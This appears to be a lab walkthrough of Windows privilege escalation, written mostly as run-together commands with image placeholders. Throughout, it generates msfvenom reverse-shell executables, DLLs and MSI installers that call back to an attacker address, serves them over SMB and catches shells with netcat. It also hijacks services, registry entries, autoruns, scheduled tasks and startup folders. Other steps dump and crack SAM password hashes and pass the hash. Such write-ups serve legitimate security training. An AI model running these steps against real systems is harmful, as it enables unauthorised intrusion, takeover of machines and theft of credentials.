
start with rdp
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.130.87enerate a Reverse Shell Executable
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.5.46 LPORT=53 -f exe -o reverse.exe# on kalisudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .# on windowscopy \\10.9.5.46\kali\reverse.exe C:\PrivEsc\reverse.exe# setting listnersudo nc -nvlp 53# execute the program and u will get reverse shell# to escalate from Admin -> System.\PsExec64.exe -accepteula -i -s C:\PrivEsc\reverse.exeTools
for enumeration use PowerUp, SharpUp, WinPeas.
PowerUp
. .\PowerUp.ps1Invoke-allChecks
from here we can see interisting staff like unquoted file path

SharpUp
.\SharpUp.exeit return similar output as PowerUp
Seatbelt
.\Seabelt.exe # it will return the helpWinPeas
reg add HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1.\winPeaSany.exeKernel Exploit
systeminfothen use wesng, windows-kernel-exploits or watson
Service Exploits
Insecure Service Permissions
# Service Commandssc.exe qc <name> # Query the configuration of a servicesc.exe query <name> # Query the current status of a servicesc.exe config <name> <option>= <value> # Modify a configuration option of a servicenet start/stop <name> # Start/Stop a Servicefrom winpeas we can do
.\WinPEASany.Exe quiet serviceinfo# we can confirm that withC:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc
set the binpath to our reverse shell
![]()
setup our listner
nc -lvnp 53start the service
net start dacksvcand we did it
Unquoted Service Path
from winpeas, PowerView we can see there is unquoted service path
# Checking service Configurationsc qc unquotedsvc# using accesschk.exe to check our permission in foldersC:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\ "# we have Permission to RW
so lets change it to our reverse.exe
after runing the program u should get shell
copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"net start unquotedsvc
Weak Registry Permissions
from winpeas we can see we can modify a registry

we can verify the permission using powershell or accesschk
Get-Acl HKLM:\System\CurrentControlSet\Services\regsvc | Format-List.\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc# we are part of Authority\Interactive Group.\accesschk.exe /accepteula -ucqv user regsvc# check the current value in regsvcreg query HKLM\System\CurrentControlSet\Services\regsvcwe can change the ImagePath Value to our reverse.Exe
# change the Valuereg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f# checkreg query HKLM\System\CurrentControlSet\Services\regsvc# start the servicenet start regsvcInsecure Service Executables
as regular from winpeas
![]()
using acceschk
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"C:\PrivEsc\accesschk.exe /accepteula -uvqc filepermsvc# we have start accessbackup the file then change it with ur reverse.exe
copy C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y
net start filepermsvcDLL Hijacking
From winPEAS output we can see list of no-microsoft services
and the check for DLL Hijacking in Path folders we have write permission in C:\Temp
- Check if u have write permissions in PATH folders
- Check which services u have start and stop permission
accesschk.exe /accepteula -uvqc user dllsvc - pick the binary to ur machine where u have admin privilege for analysis
Procmon64.exe
as u can see the process cant find the hijackme dll and one of the folder it look at is where we have write permission
lets generate our reverse.dll
$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.9.5.46 lport=53 -f dll -o hijackme.dll$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .> copy \\10.9.5.46\kali\hijackme.dll C:\temp\hijackme.dll$ nc -lvnp 53> net start dllsvcRegistry
AutoRuns
from winpeas output in AutoRuns output we can see there is program everyone has access to

we can Query the registry for AutoRun executables
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Runand check if we have write permission
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
so now we can overwrite the Executable by our reverse.exe
copy C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe" /Ywindows when start will autorun the program with the last user privilege, in our case will be us so we will get normal shell, but if admin login then we reboot the system we can get shell
AlwaysInstallElevated
from winpeas

let’s query this manualy with
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedreg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedfrom kali lets generate reverse.msi
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.5.46 LPORT=53 -f msi -o reverse.msisudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .nc -lvnp 53in windows
copy \\10.9.5.46\kali\reverse.msi C:\PrivEsc\reverse.msimsiexec /quiet /qn /i C:\PrivEsc\reverse.msiPasswords
Registry
winpeas can help with that and we can query it manualy with
reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /s# Or query specific keyreg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"On kali we can spawn CMD with winexe
winexe -U 'admin%password' //10.10.78.130 cmd.exe/powershell.exe# add --system for system shellSaved Creds
cmdkey /list
we can see admin credentiels are saved
now we can use runas to get reverse shell
runas /savecred /user:admin C:\PrivEsc\reverse.exeConfiguration Files
dir /s *pass* == *.config# orfindstr /si password *.xml *.ini *.txtfrom winpeas we can see there is credentiels in unattend.xml

SAM
from winpeas we can see its locate the SAM and SYSYEM files

copy the two files to ur kali

with

creddump7python pwdump.py ~/Path/To/SYSTEM ~/Path/To/SAMhashcat -m 1000 --force <hash> /usr/share/wordlists/rockyou.txtPass The hash
we can use pth-winexe with the hash we found earlier to do pass the hash
pth-winexe -U 'admin%hash' //10.10.78.130 cmd.exe
Scheduled Tasks
we can list all scheduled tasks that our user can see with
schtasks /query /fo LSIT /vbut here we can rely in enumerating the system and looking for files indecate schedule task
like C:\DevTools\CleanUp.ps1 script in our case
type C:\DevTools\CleanUp.ps1check if we have write permission
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1we have write access so start our listner nc -lvnp 53
and append the reverse.exe to the scirpt :
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1Wait for the Scheduled Task to run, and u will get reverse shell
Insecure GUI Apps
if we run the paint in the desktop and run
tasklist /V | findstr mspaint.exewe can see that the paint is runing as admin, so as the process follow their parrent we can use it to open admin cmd
from open write in search bar file://C:/windows/system32/cmd.exe
Startup Apps
start with checking if we have write access to StartUp directory
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"create vps script
Set oWS = WScript.CreateObject("WScript.Shell")sLinkFile = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\reverse.lnk"Set oLink = oWS.CreateShortcut(sLinkFile)oLink.TargetPath = "C:\PrivEsc\reverse.exe"oLink.Saverun it with
cscript C:\PrivEsc\CreateShortcut.vbswhen admin login u should get ur shell
